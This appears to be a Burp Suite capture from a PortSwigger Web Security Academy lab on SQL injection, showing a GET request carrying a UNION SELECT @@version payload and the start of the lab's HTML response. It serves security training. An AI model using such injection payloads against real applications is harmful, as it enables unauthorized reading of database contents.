 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=1'UNION+SELECT+%40%40version,null%23 HTTP/2
2 Host: 0aaf003904d7484f809a49c900b00023.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=mPAxxcFQMhALwl9mZUH3QsrTuqtCCdMB; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 4038
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection attack, querying the database type and version on MySQL and Microsoft
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SQL injection attack, querying the database type and version on MySQL
and Microsoft